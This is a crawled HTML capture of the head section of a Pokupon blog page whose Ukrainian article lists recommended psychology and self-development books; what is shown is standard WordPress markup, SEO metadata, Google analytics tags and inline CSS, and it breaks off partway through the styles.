

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/
body_size: 434370
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="74934" data-token="4295ef3a73" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших &#8212; Блог Покупон</title>
	<link rel="canonical" href="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших &#8212; Блог Покупон" />
	<meta property="og:url" content="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/drakondra1993/" />
	<meta property="article:published_time" content="2021-05-24T08:00:00+00:00" />
	<meta property="article:modified_time" content="2021-09-23T10:30:42+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2021/05/shutterstock_1855795813.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="{:ru}Дарья Погребная{:}{:uk}Дар&#039;я Погребна{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Дар'я Погребна" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/","url":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/","name":"Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg","datePublished":"2021-05-24T08:00:00+00:00","dateModified":"2021-09-23T10:30:42+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec"},"description":"Цікаво про ❤ Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших ❤ в розділі Поради у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Поради","item":"https://blog.pokupon.ua/sovety/"},{"@type":"ListItem","position":3,"name":"Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec","name":"Дар'я Погребна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","caption":"Дар'я Погребна"},"description":"Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.","sameAs":["https://www.facebook.com/drakondra1993/","https://www.instagram.com/drakondra/"],"url":"https://blog.pokupon.ua/author/d-pohrebna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших Comments Feed" href="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769092277","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/74934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=74934' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li 